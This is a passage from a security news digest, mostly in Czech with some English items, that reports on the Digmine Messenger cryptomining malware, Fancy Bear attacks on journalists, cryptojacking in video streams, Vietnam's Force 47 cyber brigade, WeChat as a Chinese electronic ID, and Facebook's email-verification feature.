Odborníci z Trend Micro informovali o novém malwaru, který se šíří prostřednictvím komunikátoru Messenger. V případě, že vám v jeho desktopové verzi, ať už v rámci Facebooku nebo webu Messenger.com, přijde odkaz na video, zpozorněte.
Dorazí-li vám podobná zpráva na Messenger, na soubor či odkaz v žádném případě neklikejte
Za odkazem se totiž nemusí ukrývat pouze vtipný klip s koťátky, ale i doplněk do prohlížeče Chrome se skrytou instalací. Ten pojmenovali v Trend Micro jako Digmine a z názvu se dá vytušit jeho primární účel. Na pozadí totiž umožňuje těžbu kryptoměny Monero. Využívá k tomu open-source nástroj XMRig.
V případě, že oběť využívá Facebook v Chromu, kde se neodhlásí, umí si Digmine spustit na pozadí instanci Chromu a nastartovat jeho těžební komponentu. Zároveň obsahuje i propagační část, která začne odesílat stejné škodlivé zprávy všem kontaktům v Messengeru.
Ruští hackeři útočí na poštovní účty novinářů
1.1.2018 Novinky/Bezpečnost BigBrother
Ruští hackeři od roku 2014 napadli účty elektronické pošty zhruba 200 novinářů, jejichž kritika na adresu Moskvy dráždí Kreml. Napsala to agentura AP s odvoláním na analýzu bezpečnostní internetové firmy Secureworks. Cílem hackerů je prý získat citlivou poštu, kterou by proti žurnalistům mohli v budoucnu použít.
úterý 26. prosince 2017, 12:31 - Washington/Moskva
V seznamu napadených je padesátka zpravodajů zahraničních médií působících v Moskvě, ale i málo známí blogeři z ruských provincií nebo bývalých sovětských republik. Postižená byla i řada prominentních opozičních novinářů, například televizní moderátorka Xenia Sobčaková, která kandiduje v prezidentských volbách.
Na seznamu je také britský novinář Eliot Higgins, zakladatel investigativní skupiny Bellingcat, která mimo jiné vyšetřuje pád malajsijského letadla nad Donbasem v roce 2014. Terčem hackerů byla i Ellen Barryová, bývalá moskevská zpravodajka listu The New York Times.
Za útoky podle společnosti Secureworks stojí hackerská skupina Fancy Bear, kterou podle amerických tajných služeb řídí ruská vláda. Členové Fancy Bear měli podle tvrzení expertů loni zaútočit na server americké Demokratické strany s cílem kompromitovat prezidentskou kandidátku Hillary Clintonovou.
Těžba kryptoměn už potají zneužívá miliardu uživatelů. Patříte mezi ně?
1.1.2017 cdr.cz Bezpečnost
Pomáháte někomu vydělávat pomocí svého počítače bez vašeho vědomí? Pravděpodobně ano. Přehrávání videí se stalo novým terčem na poli vytěžování kryptoměn z neinformovaných návštěvníků. Zneužitých je již okolo jedné miliardy za měsíc.
Celkem alarmující množství videostreamů provozuje tajně na pozadí těžbu kryptoměn s využitím výkonu počítačů jejich návštěvníků.
V nedávné době výzkumníci ze společnosti AdGuard uveřejnili informaci, že některé stránky se snaží využít toho, že jsou vysoce frekventované právě těžbou kryptoměny. Počet zneužitých nic netušících návštěvníků je již kolem jedné miliardy. Skript je přitom umísťován tam, kde uživatelé stráví velké množství času, tedy ideální situace v kombinaci s delšími videi (např. nelegálními streamy filmú).
Bylo dokonce zjištěno, že tři ze čtyřech stránek mají kód vložený na identickém místě. Stále je největším trnem v oku situace, že nikdo neoznámí uživatelům nic o těžbě či využití výkonu jejich zařízení.
Nejznámnější ochranou jsou tzv. Ad-blokátory. Ty částečně dokáží zabránit těžbě kryptoměny, nejsou však neprůstřelné. Mnozí uživatelé dále zůstávají v ohrožení, a to díky oblíbenéCoinHive metodě. Jsou i takové názory, že se dá CoinHive využít jako jakási alternativa k reklamám. Pravdou však zůstává, že bez souhlasu majitele by neměla být využívána.
Ale jak výzkumníci AdGuard sami konstatovali: „Pochybujeme, že všichni majitelé těchto stránek jsou si vědomi, že do těchto přehrávačů je zabudována i skrytá těžba kryptoměny.“
Obliba v této činnosti, kryptojackingu, narůstá s alarmující rychlostí. Podle AdGuard se jedná o epidemii. Od doby, kdy se tento problém poprvé objevil, uplynulo pár měsíců a nyní se již jedná o miliardy poškozených měsíčně. Není však zcela jasné, jak se s tímto problémem vypořádat.
SimilarWeb statistics odhaduje, že tyto stránky navštíví každý měsíc zhruba 992 milionů návštěvníků. Díky těmto něvštěvníkům je vytěžena kryptoměna v celkové hodnotě zhruba 320 000 dolarů měsíčně.
Nedávno jsme informovali o tom, že pirátská zátoka, The Pirate Bay, je podezřelá z těžby kryptoměny. Posléze se tak potvrdilo a zástupce The Pirate Bay přiznal, že se jednalo jen o pokus, zda je tento web schopný na své náklady vydělat skrze těžbu kryptoměn. Touto těžbou si zhruba vydělají přes 12 000 dolarů měsíčně.
Vietnam's 10,000-strong 'Cyber Army' Slammed by Rights Groups
1.1.2018 securityweek BigBrothers
The deployment of 10,000 cyber warriors to fight online dissent in Vietnam adds a grim "new dimension" to controls on free speech in the Communist country, a rights group has said.
Vietnam routinely jails its critics and closely monitors activists on social media, which is not banned unlike in neighbouring China.
A top Vietnamese general this week said a 10,000-strong brigade dubbed "Force 47" has been tasked with fighting "wrongful views" spreading on the internet, according to state media reports.
It was not immediately clear what Force 47 is responsible for, but observers anticipate the cyber soldiers will escalate smear campaigns against activists online.
Rights groups rounded on the move.
Human Rights Watch deputy Asia director Phil Robertson said the cyber scouts announcement was a "shocking new dimension to Vietnam's crackdown on dissent".
Others said the tactic is designed to squeeze online critics.
"This is just the latest plank in a campaign to curb internet freedoms at all costs," Shawn Crispin, Committee to Protect Journalists' Southeast Asia representative, told AFP Friday.
"While they can't unplug Facebook, Instagram and the likes outright, they can apply more and more pressure on those platforms and it looks like these cyber troops are their latest attempt to do that."
Vietnam's internet is classified as "not free", according to web watchdog Freedom House, which ranks it second only to China in Asia.
Around half of the country's 93 million people have access to the internet, and the country also ranks among Facebook's top 10 users by numbers.
Vietnamese officials did not respond to a request for comment from AFP.
Earlier this year the government asked Facebook and YouTube to remove "toxic content" from its sites.
In August, the president called for tougher internet controls, saying that groups have used the web to launch campaigns against the government that threaten the "prestige of the party's leaders and the state".
A conservative leadership in power since last year has waged a crackdown on dissidents, with at least 15 arrested this year, according to Amnesty International.
Several other have been handed heavy jail terms, joining scores of activists already behind bars.
Force 47 is likely to include commentators hired to publish pro-government material and counter critics, said Madeline Earp, senior research analyst with Freedom House.
"Vietnam very much follows China's example when suppressing internet freedom, particularly when it comes to blocking websites and arresting dissidents," she told AFP.
For some activists, the cyber troop announcement is no surprise. But activist Nguyen Chi Tuyen said the new force marked an escalation in state tactics of repression.
"The main purpose for Force 47 is to try and control news and public opinion on the internet... they want to protect the party, not protect the country," said Tuyen, more commonly known by his online handle Anh Chi.
WeChat is set to become China’s official electronic ID system
1.1.2018 securityaffairs Mobil
China’s largest social media network, WeChat, is set to become an official electronic ID system in the country, an ID pilot program was launched in Guangzhou’s Nansha District.
WeChat (‘Weixin’ in China) is China’s largest social media network, according to Tencent Holdings, the platform had 980 million monthly active users as of late September.
A project launched by the government of Beijing could use WeChat as the official electronic personal identification system.
A WeChat ID pilot program was launched in Guangzhou’s Nansha District, citizens in the area will soon be able to identify themselves through the social network. According to Xinhua, over 30,000 people have applied for ID cards in the 24 hours following the launch of the project.
The WeChat ID could be used to authenticate citizens to online and offline government services, it will also give them access to many other online services such as hotel registration and ticketing.
The Anonymity on WeChat is not possible, China has phased in a real-name registration requirement for mobile phone numbers since 2013, and every account is associated with a mobile phone number.

The ID programme was developed by the research institute of the Ministry of Public Security in collaboration with the Tencent’s WeChat team. Several banks in the country and many government departments have provided their support to the project.
The project aims to deter online identity theft, the system relies upon a facial recognition technology to verify applicants before their virtual ID cards get authorized.
The ID cards are available in “lightweight” format to provide a simple proof of identity while accessing services, and the “upgraded” format where more information is requested, for example, while requiring business registration.
Privacy advocates have raised concerns about the program because this public-private partnership could allow the Government to intensify it extensive surveillance and censorship activities.
A new Facebook security feature reveals fraudulent Facebook-like mails
1.1.2018 securityaffairs Social
A new Facebook security feature protects users from identity theft, the tech giant is taking note of every email it has “recently” sent to its users.
Facebook has rolled out a new security feature to protect users from identity theft, the tech giant is taking note of every email it has “recently” sent to its users.
The full list of email sent by Facebook is available under the Settings menu on the social network platform.
Facebook users that will receive a message allegedly sent by the social network giant can check its authenticity by viewing the new “See recent emails from Facebook” section at the bottom of the Security and Login page.

If the message is not included in the list it is fraudulent and must be discarded.
“Facebookmail.com is a common domain that Facebook uses to send notifications when we detect an attempt to log in to your account or change a password. If you’re unsure if an email you received was from Facebook, you can check its legitimacy by visiting facebook.com/settings to view a list of security-related emails that have been recently sent.” states the announcement published by Facebook.
Even if threat actors are able to disguise emails, to make them look like official messages sent by Facebook, the new Facebook security feature will help users to identify phishing attacks.
Crooks use phishing attacks to obtain victim’s credentials, access their profile, and perform a wide range of fraudulent activities.
Compromised accounts could be used to send out phishing messages or to spread malware.
Users that will discover email scam pretending to be sent from the Facebook platform can report it to phish@facebook.com.
If your account has been compromised due to a phishing attempt, visit facebook.com/hacked.
“If you’ve checked this tool and determined that an email you received is fake, we encourage you to report it to phish@facebook.com, and if you believe your account has been compromised due to a phishing attempt, you may attempt to regain access to your account at: facebook.com/hacked. ” concludes Facebook.